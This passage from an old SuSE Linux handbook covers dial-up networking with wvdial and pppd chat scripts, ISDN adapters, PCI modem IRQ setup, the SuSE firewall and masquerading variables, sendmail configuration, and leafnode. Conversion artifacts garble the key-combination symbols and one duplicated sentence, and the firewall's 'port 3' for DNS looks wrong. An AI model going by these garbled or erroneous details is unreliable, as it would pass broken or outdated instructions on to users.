

Figure 6.5: Wvdial Configuration

- For the dialling-in mode, normally 'PPP-direct-PAP/CHAP' should be chosen.
- Close the sub-menu.
- After configuring the provider, you should go to modem recognition. Simply select the menu item 'start modem recognition'.
- If this functions, then select the item 'Run WvDial'. You will then see a window in which various messages appear.
- When you see the message that the PPP process has been started, you can start using the Internet.
- To check if the connection has really been made, you need to open a further terminal window (in  $KDE$ :  $\overline{A}$ ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝ F<sub>2</sub>) and then enter **xterm**). In the terminal window, enter:

```
earth: # su
```
and then the 'root' password. Then you should enter: earth: # **tail -f /var/log/messages**

Now you can view any system messages which may appear. As soon as you see lines with "Local IP:" and "Remote IP:" – each followed by an IP number – you can be quite sure that the connection to the Internet is running.

- End Internet access with  $\overline{C}$  $\underline{\text{Ctrl}}$  +  $\underline{\text{G}}$ ✝  $\odot$ .
- If all this works, you can start Internet access from the command line by simply entering *wvdial*, and stopping it with  $\overline{(\text{Ctrl})} + \overline{(\text{C})}$ . If you want to simply chiefing *w* valar, and stopping it with  $\underbrace{(\text{tr})}$  +  $\underbrace{(\text{tr})}$ . If you want to be able to do this as a normal user as well, (i.e. not as 'root'), then you must enter the appropriate user with YaST in the groups 'uucp' and 'dialout' (cf. section [3.6.8Group Administrationsubsection.3.6.8](#page-113-0), page [100\)](#page-113-0).

• You can change your configuration later on without YaST, using the program wvdial.lxdialog, or in graphical form, with wvdial.tcl. These can only be run as 'root'.

Documentation on wvdial can be found in the directory /usr/doc/ packages/wvdial.

#### **wvdial for Normal Users, and Security**

If you want normal users apart from 'root' to be able make PPP connections with wvdial, then you must, using YaST, enter the relevant user in the groups 'uucp' and 'dialout'; see Section [3.6.8](#page-113-0) page [100](#page-113-0).

These users then also have access to the file /etc/wvdial.conf, which normally contains the login and password for Internet access. To increase security you can move the password to a protected file:

1. Change to the directory /etc/ppp and as user 'root', create the file wvpw with the file permissions 600:

earth: # **cd /etc/ppp** earth:/etc/ppp # **touch wvpw** earth:/etc/ppp # **chmod 600 wvpw**

- 2. Open the file wvpw with an editor and enter only the password there, then save the file.
- <span id="page-178-0"></span>3. Check to see if the permissions for the file wvpw are correct; earth:/etc/ppp # **ls -l wvpw**

should give you confirmation of this; see Output [6.6.1.](#page-178-0)

-rw------- 1 root root 7 Jan 18 17:20 wvpw

Screen output 6.6.1: Ausgabe von **ls -l wvpw**

4. Repeat the configuration as described in Section [6.6.1](#page-176-0) page [163;](#page-176-0) as your password, however, enter @/etc/ppp/wvpw (that's right, with the "at" symbol in front). This informs wvdial that the password should be taken from this file.

#### **Modem Always Beeps Loudly**

If your modem loudspeaker is too loud during connection, you can edit the file /etc/wvdial.conf and insert the line

 $Init3 = ATM0$ 

This command switches your modem loudspeaker off.

#### <span id="page-179-0"></span>**6.6.2 Using Different Providers with wvdial**

wvdial can look after any number of parameter sets. To do this, you can additional sections in the file /etc/wvdial.conf, next to the section Dialer Default. When starting **wvdial** with the name of such an extra section, first the parameters from the "default" are read. All parameters which are mentioned again in the additional section overwrite the previous values.

Here is a small example for T-Online and the Call-by-Call-Provider, Arcor (file contents [6.6.1Using Different Providers with wvdialsubsection.6.6.2](#page-179-0), page [166\)](#page-179-0). In this the YaST configuration is created. The file is extended manually with the lines in file contents [6.6.2Using Different Providers with](#page-179-0) [wvdialsubsection.6.6.2,](#page-179-0) page [166](#page-179-0).

```
[Dialer Defaults]
Modem = /dev/ttyS0
Init1 = ATZ
Init2 = ATQ0 V1 E1 S0=0 &C1 &D2 S11=55 +FCLASS=0
Init3 = ATM0Compuserve = 0
Tonline = 1
Dial Command = ATX3DT
Baud = 115200Auto DNS = 1Stupid Mode = 0
New PPPD = 1Phone =0,0191011
Username = ????????
Password = ???????
```
File contents 6.6.1: /etc/wvdial.conf: Standard section

```
[Dialer arcor]
Phone = 010700192070
Username = arcor
Password = internet
```
File contents 6.6.2: /etc/wvdial.conf: Additional section

If wvdial is called up without parameters, a connection is made to T-Online. If you enter **wvdial arcor** a connection is made to Arcor. You should also have a look at the manpage for **wvdial** (**man wvdial**).

#### **6.6.3 ISDN Terminal Adapter**

These devices allow an ISDN connection. In contrast to normal ISDN apadters, the computer and adapter are connected via a serial cable. Although the adapters basically simulate an analog modem, these adapters have special features; e.g.

- they need special commands to allow a point-to-point connection and
- by default, they issue expanded CONNECT messages.
For this reason the modem configuration must be adjusted:

- 1. Do not use the automatic modem detection, which would otherwise be performed via YaST, in the menu item 'System administration' / 'Network configuration' / 'Configure a PPP network' / 'Autodetect Modem'.
- 2. Specify your modem interface in YaST in the menu 'System administration' / 'Integrate hardware into system' / 'Modem configuration'.
- 3. Log in as 'root'.
- <span id="page-180-0"></span>4. Create the file /etc/wvdial.conf by hand; this file is normally generated automatically. The file should have the same contents as displayed in file contents [6.6.3ISDN Terminal AdapterItem.166,](#page-180-0) page [167.](#page-180-0)

```
[Dialer Defaults]
Modem = /dev/modem
Baud = 115200
Init1 = < special entry1>
Init2 = <special entry2>
; Phone =
; Username =
; Password =
```
File contents 6.6.3: /etc/wvdial.conf: Terminal adapter

For  $\langle$  special entry1 $>$  and  $\langle$  special entry2 $>$  you must – according to the device – enter the following values:

**Vendor ELSA:** ELSA MicroLink ISDN/TLpro and ISDN/TLV.34:

 $Init1 = AT&F\\ N10*P1$  $Init2 = AT\ V0$ 

**Vendor ELSA:** ELSA TanGo 1000 and ELSA TanGo 2000: Init1 = AT&F\$IBP=HDLCP Init2 does not apply

**Vendor Zyxel:** all models:  $Init1 = AT&FB40$  $Init2 = ATXO$ 

**Vendor Hagenuk:** Speed/Viper Dragon:

 $Init1 = ATZ$  $Init2 = ATxFB8X0$ 

**Other Vendors:** You can look up the "initstring" specified by the vendor in the adapter documentation. Sometimes scripts for Unix or Linux are also included, from which this string can be taken. Or you can take a look at which initstring the adapter uses when it dials from a different system, for example in MS-Windows.

All other configuration steps should be carried out as described in the handbook.

*Note:* an ISDN-TA (phone adapter) should not be confused with a PBX device with an inbuilt ISDN card. Although these are connected via a serial cable, they use a proprietary protocol via the serial port, which is why they cannot be used in Linux. A CAPI driver which is included, must be installed on the PC which is currently not available from the vendors for Linux. This concerns the following devices:

- Eumex 404 PC
- Eumex 322 PCi
- AVM Fritz!XPCDr.
- Neuhaus Triccy Data LCR

# **6.6.4 Configuring PCI Modems**

The IRQ and IO addresses of the serial ports are set by default in Linux to the values which are used by ISA cards. Thes values are a semi-standard and in many PCs, they ensure that no resource conflicts arise. Resources for PCI cards, however, are assigned by the BIOS at boot time, and do not necesarily match the traditional values, if the BIOS alone is left to decide.

You should therefore proceed as follows when configuring wvdial:

- 1. Ascertain the actual values which the BIOS has assigned to the serial port, using the command **scanpci -v**. You need the interrupt (IRQ) and IO addresses (IO port).
- 2. Integrate the modem, using YaST via the items 'System administration' / 'Integrate hardware into system' / 'Modem configuration'.

When doing this make note of a possible serial mouse and other serial ports; in case of doubt, select /dev/ttyS2, in order to avoid any conflicts with additionally inserted, standard interface cards.

3. The command **setserial** can be used to change the serial port. If the modem, for example, occupies IRQ 5 and the IO address 0x220, but the kernel expects interrupt 4 and port 0x02f8, you can remedy this with the command

```
earth: # setserial /dev/ttyS2 irq 5 port 0x220
```
This command, however, now needs to be carried out every time the ciomputer is started. To do this, you could make an entry in the file  $\sin\theta$  init.d/boot.local – or as an alternative, you can adjust the file /sbin/init.d/serial, in the start section:

run setserial /dev/ttyS2 irq 5 port 0x220

You can find more information on setserial in the manpage for **setserial** (**man setserial**).

4. To test if the configuration of the port is correct, you can enter **wvdialconf /dev/null**. Then all ttySx ports are checked, and your modem should be detected.

*Hint*: As an alternative to configuring with setserial, you can change the IRQ settings in the BIOS. This is only possible if your BIOS allows this, and the IO addresses do not have to be changed.

To do this, you have to know in which PCI slots your interface cards are located. In the setup program of some BIOSes there is a submenu in which the settings of the PCI ports are determined. Here you can assign a specific interrupt (IRQ) to each slot. In most cases this will be IRQ 3 or IRQ 4. The next time the computer starts the actual IRQ is adjusted to that which is set.

# **6.6.5 Manual PPP Configuration for Experts**

If your Internet connection with wvdial does not work, for whatever reason, you can configure PPP here manually. If you have the choice, however, we still recommend wvdial.

Some sample configurations and scripts are located in package inetcfg, as well as in package ppp nt.



## **Notes on T-Online**

The *T-Online user name* consists of the "Anschlusskennung" (Connection ID) followed by the telephone number of the T-Online access (DxJ number), followed by the "Mitbenutzernummer" (User Number) (4 digits). If the telephone number is shorter than 12 digits you need to add a # at the end. Aliases apparently don't work. An example:

Name: 01234567890123456789012#0001 Password: the normal T-Online password

Here is a list of the T-Online servers taken from our Support Database. You might need these servers for your browsers and other tools.



If necessary and/or possible you should enter the proxy sites as well:



## **Creating a Connection**

There are two steps involved in creating a PPP link.

• First, the connection between both modems is established. This part is performed by chat.

• When the connection is up and running, chat takes care of the login procedure with the server, and then passes control over to the PPP daemon. The daemon then initializes the PPP protocol.

After installation of package inetcfq you will find the script ppp-up in /usr/doc/packages/inetcfg. Now copy this script to /etc/ppp and adapt it to your needs.

The script ppp-up then establishes the PPP connection:

```
#!/bin/sh
#
# /etc/ppp/ppp-up
#
# Establishing a PPP-connection
#
localip=0.0.0.0
remoteip=
device=/dev/modem
pppflags=''38400 modem debug defaultroute''
/usr/sbin/pppd lock connect
       '/usr/sbin/chat -v -f /etc/ppp/ppp.chat'
       $device $pppflags $localip:$remoteip
```
File contents 6.6.4: /etc/ppp/ppp-up

First, the IP-addresses of the client and server are set. If  $0.0.0.0$  is entered for the client, and the server-address is empty, pppd obtains both these addresses from the server. If the addresses are fixed, or a dynamic addressallocation is not what you want, you have to enter the appropriate number here instead.

Then the device to which the modem is connected is specified. The flags tell pppd to operate the modem at a speed of 38400 bps and to write the PPP connection into the kernel's routing table as the default route. pppd has many more options and flags. A detailed description can be found in the manpage for **pppd** (**man 8 pppd**) and the PPP Howto. Our example, however, should work in most cases.

Then chat takes on the task of establishing the modem connection. The script /etc/ppp/ppp.chat determines how this is done:

The **ABORT** lines determine for which answers of the modem the connection failed. With the line **+++ATZ** the modem is initialized. The line **ATDT**<**499113247122**> dials the server. If the string **CONNECT** is received by the modem, then the login process can begin. First the login name and then the password is sent to the server. More information about chat can be found in the manpage for **chat** (**man 8 chat**).

If both files are suitably configured and their attributes set properly, then all you need to make the connection is to run the script ppp-up.

```
TIMEOUT 30
ABORT ''NO CARRIER''
ABORT BUSY
ABORT ''NO DIALTONE''
ABORT ERROR
'''' +++ATZ
OK ATDT49911123456
CONNECT ''''
ogin:--ogin: <ppplogin>
word: <ppppassword>
```
File contents 6.6.5: /etc/ppp/ppp.chat

The connection is closed by stopping PPP daemon. This can be done, for example, with the script /etc/ppp/ppp-down:

If you have installed *ppp-up* in  $/etc/ppp/ppp-up$ , as described in this chapter, it will not be in your PATH; for this reason you must specify the full path name: earth:/root # **/etc/ppp/ppp-up**

```
You should set the attribute 'x' of this file beforehand with:
   earth:/root # chmod 755 /etc/ppp/ppp-up
```


The connection is closed by stopping the PPP daemon. This can be done, for example, with the script /etc/ppp/ppp-down:

```
#!/bin/sh
#
# /etc/ppp/ppp-down
#
# Terminating PPP-connection
#
kill 'cat /var/run/ppp0.pid'
```
File contents 6.6.6: /etc/ppp/ppp-down

Make sure you don't forget the  $\overline{(\cdot)}$ S character. This is known as a command substitution, by means of which the output of **cat /var/run/ppp0.pid** is passed to the kill program.

## **Customizing the chat Script**

The script /etc/ppp/ppp.chat needs to be adjusted to your personal details, of course. Besides login name and password the whole login sequence might be different. In some rare cases it might be necessary to start the ppp protocol on the other side (e. g. with ppp default). All this cannot be described in general terms.

Unless special authentication processes, such as PAP or CHAP, are used, the login sequence is similar to a normal terminal login, except that this is done automatically by the script, rather than by hand.

For this reason you can proceed as follows:

• Read carefully the information from your service provider, and ask them if there is a script already adapted to your needs. If this is the case we are very interested in feedback, so that we can collect these scripts for our distribution. The scripts we have collected so far can be viewed directly in our Support DataBase:

## <http://sdb.suse.de/sdb/en/html>

- Please have pencil and paper at hand!
- Take one of the terminal programs (e. g. minicom) and log in manually. Please note *exactly* what is sent by your provider, in what order, and what input is needed from your side. Most terminal programs (including minicom) enable you to automatically protocol all your text on screen. With minicom, this is achieved by  $\overline{C}$  $\frac{\text{ctrl}-A}{\text{Qtr1}-A}$ ✝ ☎ <sup>L</sup> ✆.
- Continue doing so until the remote station changes into ppp mode, which normally happens when a message such as: "ppp-protocol started" is seen.
- The existing connection is now *killed*, i.e., hung up (minicom:  $\overline{C}$  $($ Utrl-A $)$ ✞ ✝ H))
- End the terminal program (Minicom  $\overline{C}$  $\overline{\text{Ctrl-A}}$   $\overline{\text{X}}$ ✝ ☎ <sup>X</sup> ✆).
- Using this protocol, you can now customize your chat script.

A few more explanations concerning chat:

First chat is initialized

```
TIMEOUT 30
ABORT "NO CARRIER"
ABORT BUSY
ABORT "NO DIALTONE"
ABORT ERROR
```


The **TIMEOUT** is dependent on the time needed for the connection to be made, and in some cases has to be increased (e. g. to 60)

The **ABORT** commands define which replies from the modem will terminate the script.

The next lines almost always resemble the following syntax:

The first parameter (up to the first "white-space") defines what message the modem is to wait for. If this string is sent by the modem, the rest of the line will be processed.

"" +++ATZ

Here no string is awaited, the modem is initialized immediately. This depends on your modem type and on the profiles stored in it. Normally **ATZ** profile 0 (when it is switched on) is loaded. You might need to make some changes here. It is best to compare this string with terminal programs that are already running (e. g. your existing DOS or Windows software).

If your modem does not do what you want it to, this could be due to a misconfigured modem (here an **ATZ** command is no use). Entering **AT&F** (in minicom, for example) resets the modem to its factory settings.

Now you can dial and start the login sequence, for example:

```
OK ATDTtelephonenumber
CONNECT ""
ogin:--ogin: account
word: accountpasswd
```
Obviously, you need to replace **telephonenumber**, **account** and **accountpasswd** with your own values.

Be aware that here only **word** is looked for, because the remote station could send **Password**, **password** or just **word**.

The line

ogin:--ogin:

ought to be flexible enough because it sends a return if the first string (**ogin**) is not found, and then stands by waiting for **ogin** again.

Further information and examples can be found in manpage for **chat** (**man 8 chat**).

Here you will find the encouraging comment:

" In actual practice, simple scripts are rare. "

The script should not contain any blank lines, blanks (white spaces) at the beginning of a line, or comments!



Now test the connection with the command **/etc/ppp/ppp-up**. Any error messages (from the chat script, for example) will not be shown on screen, but in /var/log/messages. It is useful to have a second terminal running, where you can enter the command **tail -f /var/log/messages**; then you can immediately see if any important messages are displayed.

# **6.7 Masquerading and Firewalls – Friends and "Friends"**

Many users of SuSE Linux use their computers to dial in to the Internet or a router for leased-line access. Often when doing this, private IP addresses are used in the local network – these can, therefore, not access the Internet directly. To allow such an access for the internal network there is the possibility of "masquerading". You should install the package firewals from series sec for this. This package contains a script for masquerading and firewalls. Both are controlled by the configuration file /etc/rc.firewall. It is sensible to set up a firewall at the same time, so that the system is better protected against attacks from the outside. You really should read the documentation on this in /usr/doc/packages/firewals.



There is no guarantee that the procedures given here work and do no harm. So if a hacker gets into your system, even though you did follow the rules, do not blame the authors. We would highly appreciate it, instead, if you would tell us the details of your experiences at <feedback@suse.de>!

## **6.7.1 The Basics of Masquerading**

You need to have two different network devices for masquerading. At least one of them is an Ethernet card, to which the inner (internal) network card is connected. As a network address, this network should use a private address reserved for this purpose, e.g. e. g.192.168.0.0 to 192.168.255.255. In the configuration example we are assuming that the router (which we are going to configure here) is set to the address 192.168.0.1 for the network card pointing to the internal network. The computers of the internal network then have IP addresses such as 192.168.0.2 or 192.168.0.3, etc.

The external network device is, for example, the ISDN card, which is used for Internet access, or a leased-line connected to an Ethernet network card, which is what we have assumed in our example. Its configuration is explained below.

## **6.7.2 The Basics of the Firewall**

Strictly speaking this package does not contain a "firewall", but a "packet filter". A packet filter firewall protects the network from unauthorized access to IP addresses and ports which have not been explicitly enabled. If your computer is a web server, however, and you make port 80 available for this computer – which you must do, in order for the web server to be accessible from the outside – then this computer will not be protected against attacks on this port, of course. This packet filter firewall cannot, and is not intended to, replace a firewall on the application level, such a firewall should be set up by a professional. It is, however, reassuring for the security of your system to use this firewall for home use.

## **6.7.3 Configurating Masquerading and/or the Firewall**

Documentation on the SuSE firewall can be found in /usr/doc/packages/ firewall – theoretical considerations are presented in chapter [18.1](#page-426-0) page [413](#page-426-0) pp.

The entire configuration is done in /etc/rc.firewall and is in English. Here is a step by step guide on how to configure the firewall. Each item specifies whether it is for masquerading or firewall. In the configuration file there is also mention of a DMZ ("Demilitarized Zone"), which we won't go into further at this point.

If you really only need masquerading, then just fill out those lines marked with *masquerading*.

- **FW START** (Firewall, Masquerading): Set to yes for this script to be started; this is how firewall and/or masquerading is enabled.
- **FW DEV WORLD** (Firewall, Masquerading): For exampleeth0. This is the device which points out to the Internet. For ISDN this is, for example, ippp0.
- **FW DEV INT** (Firewall, Masquerading): The device which points to the internal, "private" network. If no internal network is present  $-e.g.$  the firewall is protecting just this computer, leave this empty.
- **FW ROUTE** (Firewall, Masquerading): If you need masquerading, you must enter yes here. For a firewall without masquerading, only if you want to have access to the internal network. This only works if the internal computers have officially assigned IP addresses. Normally you should *not* allow access from outside to the internal machines. If you enter yes here, because of masquerading, your internal computers are still not visible from outside, because these have private network addresses (e. g.192.168.x.x)and therefore cannot be routed in the Internet.
- **FW MASQUERADE** (Masquerading): If you need masquerading you must enter yes here. Note that it is safer if the computers of the internal network access the Internet via a proxy server.
- **FW MASQ NETS** (Masquerading): Enter the computers and/or networks for which masquerading should be carried out. Separate individual entries with a space. – Example:

FW MASQ NETS="192.168.0.0/24 192.168.10.1"

- **FW PROTECT FROM INTERNAL** (Firewall): Enter yes here if you want to protect the firewall computer from attacks from the internal network. Then you must explicitly release the services which are to be made available to the internal network. See also **FW SERVICES INTERNAL TCP** and **FW SERVICES INTERNAL UDP**.
- **FW AUTOPROTECT GLOBAL SERVICES** (Firewall): Normally you can leave this set to yes.
- **FW SERVICES EXTERNAL TCP** (Firewall): Enter the services here which are to be accessed; e.g. "www smtp ftp domain  $443"$  for the computer at home, which should not offer any services, you will normally leave this empty.
- **FW SERVICES EXTERNAL UDP** (Firewall): If you are not operating a name server which needs to be accessed from outside, leave this blank. Otherwise you should add the necessary ports here.
- **FW SERVICES INTERNAL TCP** (Firewall): See details on the variables **FW SERVICES EXTERNAL TCP**, but access is controlled from the internal network.
- **FW SERVICES INTERNAL UDP** (Firewall): See above.
- **FW TRUSTED NETS** (Firewall): Here you should enter the computers which you can *really* trust ("Trusted Hosts"). Note that these computers also need to be protected from intruders. Example: "172.20.0.0/16 172.20.1.1" means that all computers whose IP addresses start with 172.20.x.x and the computer with the IP address 172.20.1.1 are allowed through the firewall.
- **FW SERVICES TRUSTED TCP** (Firewall): Here you can specify the TCP port addresses which may be used by the "Trusted Hosts". Enter, for example, 1:65535 if the trusted computers are allowed to access all services. Normally it is sufficient if you enter ssh as the service.
- **FW SERVICES TRUSTED UDP** (Firewall): As above, but refers to UDP.
- **FW ALLOW INCOMING HIGHPORTS TCP** (Firewall): If you want to have normal (active) FTP, then you should enter ftp-data here.
- **FW ALLOW INCOMING HIGHPORTS UDP** (Firewall): Enter dns in order to be able to use the name servers specified in /etc/resolv. conf. With yes you enable all high port numbers.
- **FW SERVICE DNS** (Firewall): If a name server is running which is to be accessed from outside, enter yes here; at the same time port 3 must be enabled in **FW TCP SERVICES \***.
- **FW SERVICE DHCLIENT** (Firewall): If you use dhclient to obtain your IP address, then you must enter yes here.
- **FW LOG \***: Here you can determine what you want to protocol. For normal operation, setting yes in **FW LOG DENY CRIT** is sufficient.
- **FW STOP KEEP ROUTING STATE** (Firewall): If you acess the Internet automatically with diald or via ISDN (dial on demand), then emter yes here.

That's it. Don't forget to test the firewall (e. g.with **telnet** from outside); you should then see something like the following entries in  $/\text{var}/\text{log}/$ messages:

Feb 7 01:54:14 www kernel: Packet log: input DENY eth0 PROTO=6 129.27.43.9:1427 195.58.178.210:23 L=60 S=0x00 I=36981 F=0x4000 T=59 SYN (#119)

# **6.8 Let's Write—Configuration of e-mail**

If a connection to the outer world has been established, be it via PPP, UUCP, or ISDN, it should be used to do something. A rather typical application is ☞*[electronic mail](#page-468-0)* , or e-mail. This section describes the configuration of sendmail.<sup>[2](#page-189-0)</sup>

sendmail has to decide how to deliver incoming and outgoing electronic mail. This might be either via a TCP/IP network using the SMTP protocol, or by using another transport agent, such as UUCP.

sendmail's main configuration file is called /etc/sendmail.cf. If you have a normal and simple configuration, you may set up the necessary parameters using YaST. YaST then creates a valid /etc/sendmail.cf for you. All settings are written to /etc/rc.config and YaST will create the file /etc/sendmail.cf for you, using the parameters given there.

As sendmail configuration is rather complex, SuSE provides two preconfigured settings that should be sufficient in most cases.

If you plan to use sendmail within a TCP/IP network, make sure you have a valid DNS server. Here, you need to set up one ("MX record" mail exchange record) entry per name. The current settings may be checked with the **host** command (in package bind):

<span id="page-189-0"></span><sup>&</sup>lt;sup>2</sup> There are alternatives to sendmail, two being smail and qmail. These are not covered in this book.

```
earth: # host helios.cosmos.com
helios.cosmos.com address 192.168.0.1
helios.cosmos.com mail is handled (pri=10)
                  by helios.cosmos.com
helios.cosmos.com mail is handled (pri=100)
                  by mail-relay.cosmos.com
```
If there is no entry for mail, you should ask your system administrator for help.

The following electronic mail variables may be set by  $YaST$  in /etc/rc. config (see Section [17.6](#page-413-0) page [400](#page-413-0)):

## • **SENDMAIL TYPE="yes"**

- This variable has to be set to yes if the sendmail configuration file is to be created using the values in  $/etc/rc$ .config. If you want to create a /etc/sendmail.cf yourself, answer no here.
- **SENDMAIL LOCALHOST="localhost www.cosmos.com"** sendmail needs to know which electronic mail should be stored locally and which needs to be delivered to another host. Only electronic mail to the local host itself is saved locally by default. By entering a list in **SENDMAIL LOCALHOST**, you can configure other names that should be considered a local host.

Example: the name of the machine is helios.cosmos.com. It serves as a WWW site for www.cosmos.com. To accept electronic mail that is sent to www.cosmos.com, you need to enter the following line: **SENDMAIL LOCALHOST="localhost www.cosmos.com"**.

#### • **FROM HEADER=cosmos.com**

Normally, the local machine's name is used as the from header. This may be set to a different name:

Example: The machine's name is earth.cosmos.com. You want to send electronic mail as newbie@cosmos.com. This may be achieved with the parameter:

**FROM HEADER=cosmos.com**.

```
• SENDMAIL SMARTHOST=mail-server.provider.de
```
sendmail asks for the DNS names of every mail that is not delivered locally and tries to send the electronic mail via the SMTP protocol. This host might be anywhere on the Internet and could have a rather slow connection to the local host. Setting this parameter allows you to set up an intermediate host that gets all your outgoing mail. Then this host becomes responsible for delivering your electronic mail.

First example: This is for a dialup connection. Thus, you deliver all of your electronic mail directly to your ISP:

## **SENDMAIL SMARTHOST=smtp:mail-server.provider.de**.

Second example:

If you are connected via UUCP, you may send all electronic mail that is not local to your UUCP server:

**SENDMAIL SMARTHOST=uucp-dom:uucp.cosmos.com**.

# • **SENDMAIL NOCANONIFY=no**

sendmail tries to resolve each and every e-mail address from the mail header and replaces each name with its "Fully Oualified Domain Name" (FQDN). If there is no DNS server available (due to a dialup connection perhaps) and you enter the name correctly, you may switch this off by setting it to yes.

## • **SENDMAIL ARGS="-bd -q30m -om"**

This is how sendmail will be invoked at bootup.  $-q30m$  tells sendmail to check /var/spool/mqueue every 30 minutes if there is electronic mail waiting. -bd starts sendmail in "daemon mode" this enables you to accept electronic mail via the TCP/IP network. If you only have a dialup connection, you may omit the -q30m and invoke sendmail directly with **sendmail -q**. This might be done via a crontab entry once or twice a day. In addition, you may enter sendmail -q into your scripts that establish the connection to your ISP. This lets you exchange electronic mail every time you connect to the net.

## • **SENDMAIL EXPENSIVE=no**

Normally, sendmail tries to deliver the electronic mail immediately via SMTP. If you are only temporarily connected, this might not be what you need, as a connection will be established each time you write an electronic mail. If you set this to yes the mail will be queued in /var/mqueue and delivered as soon as you launch sendmail -q.

All locally delivered electronic mail is handled and saved to the local electronic mail folder /var/spool/mail/<name> by procmail. Please have a look at the manpage for **procmailrc** (**man procmailrc**), the manpage for **procmail** (**man procmail**) as well as the manpage for **procmailex** (**man procmailex**) for a description of this extremely versatile tool.

If you do not deliver remote electronic mail immediately, it is saved to the queue directory /var/mqueue and delivered at the next run of sendmail. You could also launch sendmail directly by entering **sendmail**  $-q$ .

There are further settings that can be made, for example in /etc/aliases and some other files in /etc/mail/. There are commented examples included in these files. Some files need to be translated to databases using the makemap tool. This is invoked automatically if you start SuSEconfig or when you leave YaST.

If you need a more complex configuration of sendmail, you should disable the automatic setup of /etc/sendmail.cf by setting **SENDMAIL TYPE=no**. Then you may use /etc/mail/linux.mc as a template for your configuration. linux.mc is written using m4 commands.

```
earth: # m4 /etc/mail/linux.mc > /etc/sendmail.cf
```
creates a valid sendmail configuration by using the macros in /usr/ share/sendmail .

Further documentation my be found in /etc/mail, /usr/share/ sendmail as well as /usr/doc/packages/sendmail. There is a web site at <http://www.sendmail.org/>. If you need to set up even more complex configurations, you will also need the sendmail book from O'Reilly.[3](#page-192-0) This describes sendmail in all its gory detail.

# **6.9 News: Brand-New Messages from USENET**

One of the most important services provided by the Internet is the transport and delivery of news sorted into different groups. This part of the Internet is often referred to as the Usenet. Only through the existence this medium was the development of Linux at all possible. And only by means of this highly efficient form of communication, was and is it possible to rapidly develop and remove program bugs<sup>[4](#page-192-1)</sup>. Moreover USENET is an important support medium for Linux users world wide.

A complete description of the news system with all its thousands of possibilities (such as forwarding news to other machines) is far beyond the scope of this book. Only a basic local system is described here.

Large systems should consider using the package inn, series n. Documentation on INN may be found in /usr/doc/packages/inn. You should prefer INN to other news readers if you are working with UUCP. There is no installation support for the INN configuration (see Section [H.1.2](#page-506-0) page [493\)](#page-506-0) But we are very willing to help you within the framework of our pay service, *Professional Services* (see Section [H.3](#page-510-0) page [497\)](#page-510-0).



## <span id="page-192-2"></span>**6.9.1 The** Leafnode **News System**

The package leafnode is a perfect news system for smaller networks or standalone machines. It consists of several parts: the NNTP server leafnode, the program leafnode (previously, fetch), to retrieve news articles and the program texpire for deleting old articles. As add-ons there are tools to maintain the huge amount of data which can gather in /var/spool/news. Documentation on all the components can be found in /usr/doc/packages/leafnode, as well as in the manpage for **leafnode** (**man 8 leafnode**) and ☞*[manpages](#page-468-0)*.

Please follow the update instructions in Section [15.2.8](#page-379-0) page [367](#page-379-0).

## **Requirements for Leafnode**

- You need to be capable of connecting to an external NNTP server, either via modem (PPP), ISDN or another network connection (e. g. Ethernet). This server feeds you with news. If in doubt, contact your ISP to get more information on the NNTP server.
- The package leafnode, series n needs to be installed.
- Plenty of free space in /var/spool/news . . .
- Next you will need to follow the steps listed for configuring *leafnode*.

 $3$  See [[CAR93](#page-514-0)].

<span id="page-192-1"></span><span id="page-192-0"></span><sup>&</sup>lt;sup>4</sup> although much of this functionality has meanwhile been overtaken by "mailing lists"

# **Local NNTP Server**

First, make sure that leafnode runs as a *local* NNTP server.

- 1. In the file  $/etc/rc$  config set the variable  $\langle NNTPSERVER \rangle$  to the value localhost. You could enter your real hostname here (e. g. earth), of course. This is absolutely essential in a network environment. Setting the variable <NNTPSERVER> is best done with YaST (see Section [3.6.11](#page-114-0) page [101\)](#page-114-0), as YaST automatically launches SuSeconfig.
- 2. Next you will need to adapt /etc/leafnode/config with an ☞ *[editor](#page-468-0)*. Here you need to enter the name of your ISP's NNTP server (at server =).
- 3. Make sure that leafnode is launched by **inetd**. Uncomment the nntp entry in /etc/inetd.conf (see File contents [6.9.1\)](#page-193-0).
- <span id="page-193-0"></span>4. Restart the inetd. You may use **rcinetd restart**.

